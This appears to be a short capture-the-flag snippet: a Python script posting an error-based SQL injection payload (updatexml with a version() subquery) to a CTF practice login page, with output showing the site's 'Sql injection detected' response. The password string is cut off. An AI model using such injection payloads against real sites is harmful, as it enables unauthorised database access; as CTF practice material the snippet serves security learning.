 6.py
1 import requests
2 url="http://ctf5.shiyanbar.com/web/baocuo/index.php"
3 r=requests.session()
4 s=r.post(url,data={'username':"1' and updatexml(1,concat(0x7e,(select version()),0x7e),1)--+",'password':"'or
5 print(s.text)
<center style='color:red'><h1>Sql injection detected</h1></center><br>
[Finished in 0.3s]